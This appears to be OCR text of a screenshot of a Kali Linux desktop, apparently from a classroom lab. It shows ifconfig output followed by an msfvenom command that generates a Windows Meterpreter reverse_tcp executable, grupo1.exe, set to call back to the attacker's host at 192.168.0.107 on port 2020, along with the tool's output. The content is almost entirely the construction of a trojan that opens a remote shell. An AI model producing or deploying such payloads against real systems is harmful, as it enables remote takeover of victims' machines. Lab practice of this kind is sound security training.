 Applications Places Terminal Sun 01:14 1
Home
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
Desktop
Documents
Downloads
grupo1.exe
Music
Pictures
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.107 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::a00:27ff:fe9d:208b prefixlen 64 scopeid 0x20<link>
ether 08:00:27:9d:20:8b txqueuelen 1000 (Ethernet)
RX packets 11345 bytes 11846146 (11.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6881 bytes 2713822 (2.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 313682 bytes 99403788 (94.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 313682 bytes 99403788 (94.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=2
020 -f exe > grupo1.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
root@kali:~#